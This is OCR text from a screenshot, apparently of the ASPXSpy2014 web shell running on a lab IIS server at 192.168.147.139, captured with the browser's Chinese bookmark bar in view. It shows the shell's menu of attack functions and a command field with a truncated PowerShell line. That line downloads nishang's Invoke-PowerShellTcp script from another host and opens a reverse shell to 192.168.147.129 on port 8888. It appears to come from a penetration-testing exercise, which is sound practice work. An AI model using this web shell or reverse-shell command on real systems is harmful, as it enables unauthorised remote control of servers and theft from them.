 ASPXSpy2014 - 192.168.147.139
ASPXSpy2014 - 192.168.147.1
192.168.147.139/sb.aspx
2
新手上路
VG MS 维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
129:1800/nishang/Shells/Invoke- PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.147.129 -port 8888
Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.